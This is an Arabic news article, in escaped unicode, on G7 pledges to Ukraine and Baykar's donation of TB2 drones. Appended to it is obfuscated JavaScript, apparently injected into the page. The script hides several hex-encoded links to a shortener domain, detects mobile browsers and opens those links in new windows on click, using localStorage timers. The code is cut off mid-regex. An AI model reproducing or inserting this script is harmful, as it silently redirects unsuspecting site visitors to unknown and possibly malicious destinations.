\u062a\u062a\u0639\u0647\u062f \u062f\u0639\u0645 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\r\n\u0648\u062a\u0639\u0647\u0651\u062f\u062a \u0643\u0628\u0631\u0649 \u0627\u0644\u0642\u0648\u0649 \u0627\u0644\u0635\u0646\u0627\u0639\u064a\u0629 \u0641\u064a \u0627\u0644\u0639\u0627\u0644\u0645 \u062c\u0639\u0644 \u0631\u0648\u0633\u064a\u0627 \u062a\u062f\u0641\u0639 \u062b\u0645\u0646\u0627\u064b \u0628\u0627\u0647\u0638\u0627\u064b \u0644\u0647\u062c\u0648\u0645\u0647\u0627 \u0639\u0644\u0649 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\u060c \u0648\u0641\u0642 \u0645\u0627 \u0623\u0643\u062f \u0627\u0644\u0645\u0633\u062a\u0634\u0627\u0631 \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a \u0623\u0648\u0644\u0627\u0641 \u0634\u0648\u0644\u062a\u0632 \u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\u060c \u0642\u0627\u0626\u0644\u0627\u064b \"\u064a\u062c\u0628 \u0623\u0644\u0627 \u064a\u0633\u0645\u062d \u0644\u0628\u0648\u062a\u064a\u0646 \u0628\u0623\u0646 \u064a\u0646\u062a\u0635\u0631\".\r\n\u0648\u0642\u0627\u0644 \u0641\u064a \u0645\u0624\u062a\u0645\u0631 \u0635\u062d\u0627\u0641\u064a \u0623\u0639\u0642\u0628 \u0642\u0645\u0629 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629\u060c \"\u062a\u0642\u0641 \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0633\u0628\u0639 \u0635\u0641\u0627\u064b \u0648\u0627\u062d\u062f\u0627\u064b \u0641\u064a \u062f\u0639\u0645\u0647\u0627 \u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\". \u0648\u0623\u0636\u0627\u0641 \u0634\u0648\u0644\u062a\u0632\u060c \"\u0633\u0646\u0648\u0627\u0635\u0644 \u0631\u0641\u0639 \u0627\u0644\u0643\u0644\u0641\u0629 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0644\u0647\u0630\u0647 \u0627\u0644\u062d\u0631\u0628 \u0628\u0627\u0644\u0646\u0633\u0628\u0629 \u0644\u0644\u0631\u0626\u064a\u0633 (\u0641\u0644\u0627\u062f\u064a\u0645\u064a\u0631) \u0628\u0648\u062a\u064a\u0646 \u0648\u0646\u0638\u0627\u0645\u0647\".\r\n\u0648\u0639\u0644\u0649 \u0645\u062f\u0649 \u062b\u0644\u0627\u062b\u0629 \u0623\u064a\u0627\u0645\u060c \u0623\u0639\u0644\u0646\u062a \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0633\u0628\u0639 \u0639\u0646 \u0625\u062c\u0631\u0627\u0621\u0627\u062a \u062c\u062f\u064a\u062f\u0629 \u0644\u0644\u0636\u063a\u0637 \u0639\u0644\u0649 \u0628\u0648\u062a\u064a\u0646\u060c \u0645\u0646 \u0628\u064a\u0646\u0647\u0627 \u062e\u0637\u0629 \u0644\u0644\u0639\u0645\u0644 \u0645\u0646 \u0623\u062c\u0644 \u062a\u062d\u062f\u064a\u062f \u0633\u0642\u0641 \u0644\u0623\u0633\u0639\u0627\u0631 \u0627\u0644\u0646\u0641\u0637 \u0627\u0644\u0631\u0648\u0633\u064a. \u0648\u0627\u062a\u0641\u0642\u062a \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u064a\u0636\u0627\u064b \u0639\u0644\u0649 \u0641\u0631\u0636 \u062d\u0638\u0631 \u0639\u0644\u0649 \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0627\u0644\u0630\u0647\u0628 \u0627\u0644\u0631\u0648\u0633\u064a\u060c \u0648\u0647\u064a \u062e\u0637\u0648\u0629 \u0633\u062a\u0632\u064a\u062f \u0645\u0646 \u062a\u062c\u0641\u064a\u0641 \u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0645\u0648\u0633\u0643\u0648.\r\n\u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0628\u0644\u060c \u062d\u0634\u062f\u062a \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0633\u0628\u0639 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0627\u0644\u064a \u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0648\u0628\u0644\u063a\u062a \u0627\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u062d\u062a\u0649 \u0627\u0644\u0622\u0646 29.5 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631. \u0648\u0642\u0627\u0644 \u0631\u0626\u064a\u0633 \u0627\u0644\u0648\u0632\u0631\u0627\u0621 \u0627\u0644\u0628\u0631\u064a\u0637\u0627\u0646\u064a \u0628\u0648\u0631\u064a\u0633 \u062c\u0648\u0646\u0633\u0648\u0646\u060c \"\u0645\u0627 \u0627\u062a\u0641\u0642 \u0639\u0644\u064a\u0647 \u0628\u0627\u0644\u0623\u0633\u0627\u0633... \u0647\u0648 \u0645\u0646\u062d \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u064a\u0646 \u0627\u0644\u0642\u062f\u0631\u0629 \u0639\u0644\u0649 \u0627\u0644\u0635\u0645\u0648\u062f \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a \u0627\u0644\u062a\u064a \u064a\u062d\u062a\u0627\u062c\u0648\u0646 \u0625\u0644\u064a\u0647\u0627 \u0644\u0625\u062d\u062f\u0627\u062b \u062a\u063a\u064a\u064a\u0631\u060c \u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u062a\u063a\u064a\u064a\u0631 \u062f\u064a\u0646\u0627\u0645\u064a\u0629 \u0627\u0644\u0648\u0636\u0639. \u0647\u0630\u0627 \u0645\u0627 \u064a\u062c\u0628 \u0623\u0646 \u064a\u062d\u062f\u062b\".\r\n\u0648\u0641\u064a \u0648\u0642\u062a \u0633\u0627\u0628\u0642 \u0627\u0644\u0627\u062b\u0646\u064a\u0646\u060c \u062a\u0639\u0647\u062f\u062a \u062f\u0648\u0644 \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0633\u0628\u0639 \u0627\u0644\u0648\u0642\u0648\u0641 \u0625\u0644\u0649 \u062c\u0627\u0646\u0628 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \"\u0645\u0647\u0645\u0627 \u0627\u0633\u062a\u063a\u0631\u0642 \u0627\u0644\u0623\u0645\u0631 \u0645\u0646 \u0648\u0642\u062a\". \u0648\u062c\u0627\u0621 \u0630\u0644\u0643 \u0628\u0639\u062f \u0623\u0646 \u062e\u0627\u0637\u0628 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a \u0639\u0628\u0631 \u0631\u0627\u0628\u0637 \u0641\u064a\u062f\u064a\u0648 \u0642\u0627\u062f\u0629 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u062e\u0644\u0627\u0644 \u0642\u0645\u062a\u0647\u0645 \u0641\u064a \u062c\u0628\u0627\u0644 \u0627\u0644\u0623\u0644\u0628 \u0628\u0648\u0644\u0627\u064a\u0629 \u0628\u0627\u0641\u0627\u0631\u064a\u0627 \u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629\u060c \u0648\u0637\u0644\u0628 \u0645\u0646\u0647\u0645 \u0623\u0633\u0644\u062d\u0629 \u0648\u0645\u0646\u0638\u0648\u0645\u0627\u062a \u062f\u0641\u0627\u0639 \u062c\u0648\u064a \u0628\u0645\u0627 \u064a\u0645\u0643\u0646 \u0628\u0644\u0627\u062f\u0647 \u0645\u0646 \u0623\u0646 \u062a\u0643\u0648\u0646 \u0644\u0647\u0627 \u0627\u0644\u064a\u062f \u0627\u0644\u0637\u0648\u0644\u0649 \u0641\u064a \u0627\u0644\u062d\u0631\u0628 \u0645\u0639 \u0631\u0648\u0633\u064a\u0627 \u0641\u064a \u063a\u0636\u0648\u0646 \u0639\u062f\u0629 \u0623\u0634\u0647\u0631.\r\n\u0644\u0643\u0646 \u0627\u0644\u062c\u0647\u0648\u062f \u0627\u0644\u0645\u0628\u0630\u0648\u0644\u0629 \u0644\u062d\u0634\u062f \u062f\u0648\u0644 \u062c\u0646\u0648\u0628 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0631\u0627\u0621 \u0627\u0644\u0642\u0636\u064a\u0629 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0629 \u0644\u0645 \u062a\u0634\u0647\u062f \u0643\u062b\u064a\u0631\u0627\u064b \u0645\u0646 \u0627\u0644\u0646\u062c\u0627\u062d\u060c \u0625\u0630 \u0644\u0645 \u062a\u0633\u0641\u0631 \u062f\u0639\u0648\u0629 \u062e\u0645\u0633 \u062f\u0648\u0644 \u0646\u0627\u0645\u064a\u0629 \u0633\u0648\u0649 \u0639\u0646 \u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0633\u0628\u0639 \u0641\u064a \u0628\u064a\u0627\u0646 \u0645\u0639\u062a\u062f\u0644 \u0627\u0644\u0635\u064a\u0627\u063a\u0629 \u064a\u0634\u064a\u062f \"\u0628\u0627\u0644\u0645\u062f\u0627\u0641\u0639\u064a\u0646 \u0627\u0644\u0634\u062c\u0639\u0627\u0646\" \u0639\u0646 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u0646 \u062f\u0648\u0646 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0635\u0631\u0627\u062d\u0629 \u0625\u0644\u0649 \u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0631\u0648\u0633\u064a \u0639\u0644\u0649 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627.\r\n\u0648\u0627\u0633\u062a\u0647\u062f\u0641 \u0628\u064a\u0627\u0646 \u0642\u0627\u062f\u0629 \u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u0633\u0628\u0639 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0623\u0646 \u0623\u0639\u0636\u0627\u0621\u0647\u0627 \u0645\u0633\u062a\u0639\u062f\u0648\u0646 \u0644\u062f\u0639\u0645 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0639\u0644\u0649 \u0627\u0644\u0645\u062f\u0649 \u0627\u0644\u0637\u0648\u064a\u0644\u060c \u0641\u064a \u0648\u0642\u062a \u0645\u062b\u0644 \u0641\u064a\u0647 \u0627\u0644\u062a\u0636\u062e\u0645 \u0627\u0644\u0645\u0631\u062a\u0641\u0639 \u0648\u0646\u0642\u0635 \u0627\u0644\u0637\u0627\u0642\u0629\u060c \u0627\u0644\u0644\u0630\u0627\u0646 \u062a\u0641\u0627\u0642\u0645\u0627 \u062c\u0631\u0627\u0621 \u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0631\u0648\u0633\u064a\u060c \u0627\u062e\u062a\u0628\u0627\u0631\u0627\u064b \u0644\u0639\u0632\u0645 \u0627\u0644\u063a\u0631\u0628 \u0639\u0644\u0649 \u0641\u0631\u0636 \u0639\u0642\u0648\u0628\u0627\u062a. \u0648\u062c\u0627\u0621 \u0641\u064a \u0627\u0644\u0628\u064a\u0627\u0646\u060c \"\u0633\u0646\u0648\u0627\u0635\u0644 \u062a\u0642\u062f\u064a\u0645 \u0627\u0644\u062f\u0639\u0645 \u0627\u0644\u0645\u0627\u0644\u064a \u0648\u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a \u0648\u0627\u0644\u0639\u0633\u0643\u0631\u064a \u0648\u0627\u0644\u062f\u0628\u0644\u0648\u0645\u0627\u0633\u064a \u0648\u0627\u0644\u0648\u0642\u0648\u0641 \u0645\u0639 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0645\u0647\u0645\u0627 \u0627\u0633\u062a\u063a\u0631\u0642 \u0627\u0644\u0623\u0645\u0631 \u0645\u0646 \u0648\u0642\u062a\".\r\n\u0634\u0631\u0643\u0629 \u062a\u0631\u0643\u064a\u0629 \u062a\u0647\u0628 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 3 \u0637\u0627\u0626\u0631\u0627\u062a \u0645\u0633\u064a\u0651\u0631\u0629\r\n\u0641\u064a \u063a\u0636\u0648\u0646 \u0630\u0644\u0643\u060c \u0623\u0639\u0644\u0646\u062a \u0634\u0631\u0643\u0629 \"\u0628\u0627\u064a\u0643\u0627\u0631\" \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0644\u0635\u0646\u0627\u0639\u0629 \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u064a\u0651\u0631\u0629 \u0627\u0644\u062a\u064a \u064a\u062a\u0648\u0644\u0649 \u0635\u0647\u0631 \u0627\u0644\u0631\u0626\u064a\u0633 \u0631\u062c\u0628 \u0637\u064a\u0628 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u0645\u0646\u0635\u0628 \u0645\u062f\u064a\u0631 \u0641\u064a\u0647\u0627\u060c \u0623\u0646\u0647\u0627 \u0633\u062a\u0647\u0628 \u0627\u0644\u062c\u064a\u0634 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a \u062b\u0644\u0627\u062b\u0627\u064b \u0645\u0646 \u0637\u0627\u0626\u0631\u0627\u062a\u0647\u0627.\r\n\u0648\u0641\u064a \u0628\u064a\u0627\u0646 \u0646\u064f\u0634\u0631\u060c \u0627\u0644\u0627\u062b\u0646\u064a\u0646\u060c \u0639\u0644\u0649 \"\u062a\u0648\u064a\u062a\u0631\"\u060c \u0623\u0634\u0627\u0631\u062a \u0627\u0644\u0634\u0631\u0643\u0629 \u0625\u0644\u0649 \u0623\u0646 \u062d\u0645\u0644\u0629 \u062a\u0645\u0648\u064a\u0644 \u062c\u0645\u0627\u0639\u064a \u062a\u0645\u0643\u0646\u062a \u0645\u0646 \u062c\u0645\u0639 \u0627\u0644\u0645\u0627\u0644 \u0627\u0644\u0643\u0627\u0641\u064a \u0644\u0634\u0631\u0627\u0621 \u0639\u062f\u062f \u0645\u0646 \u0637\u0627\u0626\u0631\u0627\u062a\u0647\u0627 \u0627\u0644\u0645\u0633\u064a\u0651\u0631\u0629 \u0645\u0646 \u0637\u0631\u0627\u0632 \"\u062a\u064a \u0628\u064a 2\" \u0644\u064a\u0633\u062a\u062e\u062f\u0645\u0647\u0627 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0648\u0646 \"\u0641\u064a \u0627\u0644\u062f\u0641\u0627\u0639 \u0639\u0646 \u0648\u0637\u0646\u0647\u0645\".\r\n\u0648\u0623\u0636\u0627\u0641 \u0627\u0644\u0628\u064a\u0627\u0646\u060c \u0623\u0646 \"(\u0628\u0627\u064a\u0643\u0627\u0631) \u0644\u0646 \u062a\u0642\u0628\u0644 \u062a\u0644\u0642\u064a \u062b\u0645\u0646 \u0645\u0642\u0627\u0628\u0644 \u0637\u0627\u0626\u0631\u0627\u062a (\u062a\u064a \u0628\u064a 2)\u060c \u0648\u0633\u062a\u0631\u0633\u0644 \u0645\u0646 \u062f\u0648\u0646 \u0645\u0642\u0627\u0628\u0644 \u062b\u0644\u0627\u062b \u0637\u0627\u0626\u0631\u0627\u062a \u0645\u0633\u064a\u0651\u0631\u0629 \u0625\u0644\u0649 \u062c\u0628\u0647\u0629 \u0627\u0644\u062d\u0631\u0628 \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0629\". \u0648\u0637\u0644\u0628\u062a \u0627\u0644\u0634\u0631\u0643\u0629 \"\u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u062a\u064a \u062a\u0645 \u062c\u0645\u0639\u0647\u0627 \u0628\u062f\u0644\u0627\u064b \u0645\u0646 \u0630\u0644\u0643 \u0625\u0644\u0649 \u0634\u0639\u0628 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0627\u0644\u0645\u0646\u0627\u0636\u0644\".\r\n\u0648\u0644\u0645 \u064a\u0633\u0628\u0642 \u0623\u0646 \u0623\u0639\u0644\u0646\u062a \u062a\u0631\u0643\u064a\u0627 \u0639\u0646 \u0623\u064a \u0645\u0633\u0627\u0639\u062f\u0629 \u0639\u0633\u0643\u0631\u064a\u0629 \u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\u060c \u0644\u0643\u0646 \u0645\u0646 \u0627\u0644\u0635\u0639\u0628 \u0623\u0646 \u062a\u062a\u0645 \u0647\u0630\u0647 \u0627\u0644\u0647\u0628\u0629 \u0645\u0646 \u062f\u0648\u0646 \u0645\u0648\u0627\u0641\u0642\u0629 \u0623\u0631\u062f\u0648\u063a\u0627\u0646. \u0648\u0643\u0627\u0646\u062a \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0642\u062f \u0623\u0634\u0627\u0631\u062a \u0625\u0644\u0649 \u0623\u0646 \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u064a\u0651\u0631\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u0645\u062a\u0644\u0643\u0647\u0627 \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u0628 \u0623\u0628\u0644\u062a \u0628\u0644\u0627\u0621\u064b \u062d\u0633\u0646\u0627\u064b \u0636\u062f \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0631\u0648\u0633\u064a\u0629.\r\n\u0648\u0648\u0627\u062d\u062f \u0645\u0646 \u0645\u062f\u064a\u0631\u064a \"\u0628\u0627\u064a\u0643\u0627\u0631\" \u0647\u0648 \u0633\u0644\u062c\u0648\u0642 \u0628\u064a\u0631\u0642\u062f\u0627\u0631\u060c \u0632\u0648\u062c \u0627\u0628\u0646\u0629 \u0623\u0631\u062f\u0648\u063a\u0627\u0646 \u0627\u0644\u0635\u063a\u0631\u0649. \u0648\u0645\u062f\u064a\u0631 \u0627\u0644\u0634\u0631\u0643\u0629 \u0627\u0644\u0622\u062e\u0631 \u0647\u0648 \u062e\u0644\u0648\u0642\u060c \u0634\u0642\u064a\u0642 \u0628\u064a\u0631\u0642\u062f\u0627\u0631.\r\n\u0648\u064a\u0623\u062a\u064a \u0647\u0630\u0627 \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0642\u062a \u062a\u0639\u0648\u0642 \u0641\u064a\u0647 \u062a\u0631\u0643\u064a\u0627 \u0627\u0644\u0639\u0636\u0648 \u0641\u064a \u062d\u0644\u0641 \u0634\u0645\u0627\u0644 \u0627\u0644\u0623\u0637\u0644\u0633\u064a \u0627\u0646\u0636\u0645\u0627\u0645 \u0641\u0646\u0644\u0646\u062f\u0627 \u0648\u0627\u0644\u0633\u0648\u064a\u062f \u0625\u0644\u0649 \u0627\u0644\u062d\u0644\u0641 \u0628\u0633\u0628\u0628 \u062a\u0648\u0641\u064a\u0631\u0647\u0645\u0627\u060c \u0639\u0644\u0649 \u062d\u062f \u0642\u0648\u0644 \u0623\u0631\u062f\u0648\u063a\u0627\u0646\u060c \u0645\u0644\u0627\u0630\u0627\u064b \u0622\u0645\u0646\u0627\u064b \u0644\u0644\u0645\u062a\u0645\u0631\u062f\u064a\u0646 \u0627\u0644\u0623\u0643\u0631\u0627\u062f.\r\n\u0648\u0628\u064a\u0646\u0645\u0627 \u062f\u0627\u0646\u062a \u062a\u0631\u0643\u064a\u0627 \u0627\u0644\u0647\u062c\u0648\u0645 \u0627\u0644\u0631\u0648\u0633\u064a \u0639\u0644\u0649 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627\u060c \u062d\u0627\u0648\u0644\u062a \u0623\u064a\u0636\u0627\u064b \u0627\u0644\u0642\u064a\u0627\u0645 \u0628\u062f\u0648\u0631 \u0627\u0644\u0648\u0633\u064a\u0637 \u0628\u064a\u0646 \u0627\u0644\u062c\u0627\u0646\u0628\u064a\u0646 \u0648\u0644\u0645 \u062a\u0646\u0636\u0645 \u0625\u0644\u0649 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a \u0627\u0644\u062a\u064a \u0641\u0631\u0636\u062a\u0647\u0627 \u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0645\u062a\u062d\u062f\u0629 \u0648\u0627\u0644\u0627\u062a\u062d\u0627\u062f \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a \u0639\u0644\u0649 \u0645\u0648\u0633\u0643\u0648.\r\n\u0648\u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u064a\u0648\u0646\u064a\u0648 (\u062d\u0632\u064a\u0631\u0627\u0646)\u060c \u0639\u0631\u0636\u062a \"\u0628\u0627\u064a\u0643\u0627\u0631\" \u0639\u0644\u0649 \u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0627 \u0637\u0627\u0626\u0631\u0629 \u0645\u0633\u064a\u0651\u0631\u0629 \u0642\u062a\u0627\u0644\u064a\u0629 \u0628\u0634\u0643\u0644 \u0645\u062c\u0627\u0646\u064a\u060c \u0645\u0642\u0627\u0628\u0644 \u0623\u0646 \u064a\u062a\u0645 \u062a\u062e\u0635\u064a\u0635 \u0627\u0644\u0623\u0645\u0648\u0627\u0644 \u0627\u0644\u062a\u064a \u062c\u0645\u0639\u0647\u0627 \u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0648\u0646 \u0644\u0634\u0631\u0627\u0621 \u0637\u0627\u0626\u0631\u0629 \u0644\u0635\u0627\u0644\u062d \u0627\u0644\u0642\u0648\u0627\u062a \u0627\u0644\u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0629 \u0644\u0644\u0645\u0633\u0627\u0639\u062f\u0627\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646\u064a\u0629.\r\n\u0648\u0643\u0627\u0646\u062a \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0642\u062f \u0623\u0639\u0644\u0646\u062a \u0623\u0646 \u0644\u062f\u064a\u0647\u0627 \u0646\u062d\u0648 20 \u0637\u0627\u0626\u0631\u0629 \u0645\u0633\u064a\u0651\u0631\u0629 \"\u062a\u064a \u0628\u064a 2\" \u0641\u064a \u0628\u062f\u0627\u064a\u0629 \u0627\u0644\u062d\u0631\u0628. \u0648\u064a\u0642\u0648\u0644 \u062e\u0628\u0631\u0627\u0621 \u0625\u0646 \u0623\u0648\u0643\u0631\u0627\u0646\u064a\u0627 \u0644\u0627 \u062a\u0632\u0627\u0644 \u062a\u062a\u0644\u0642\u0649 \u0634\u062d\u0646\u0627\u062a \u0645\u0646 \u0627\u0644\u0637\u0627\u0626\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u064a\u0651\u0631\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629\u060c \u0648\u0647\u0648 \u0623\u0645\u0631 \u0644\u0645 \u062a\u0624\u0643\u062f\u0647 \u0623\u0646\u0642\u0631\u0629.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0646\u062f\u0628\u0646\u062f\u0646\u062a \u0639\u0631\u0628\u064a\u0629\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( 